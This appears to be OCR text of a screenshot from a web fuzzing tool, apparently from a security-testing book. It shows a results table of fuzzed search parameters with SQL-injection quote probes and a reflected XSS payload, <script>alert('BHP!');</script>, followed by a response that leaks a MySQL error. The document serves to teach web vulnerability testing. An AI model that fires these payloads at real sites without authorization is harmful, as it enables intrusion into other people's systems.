 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 4958
1 1 quer'y 200 5075
2 1 quer'y 200 5075
3 1 quequerquerry 200 4958
4 1 que'ry 200 5075
5 1 q<script>alert('BHP!');</script... 200 5075
6 1 quequequequequequequery 200 4958
7 1 que'ry 200 5075
8 1 querquerquerquerquerquerquer... 200 4958
9 1 q'uery 200 5075
10 1 qquerquerqueruery 200 4958
11 2 te<script>alert('BHP!');</scrip... 200 4989
12 2 tteteteteteteteteteest 200 4976
13 2 te'st 200 4959
14 2 te<script>alert('BHP!');</scrip... 200 4989
15 2 tes't 200 4959
Request Response
Raw Headers Hex HTML Render
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/search.php on line 61
<h2 id='pageName'>searched for: test</h2></div>
<!-- InstanceEndEditable -->
<!--end content -->
? < + > Type a search term 0 matches
Finished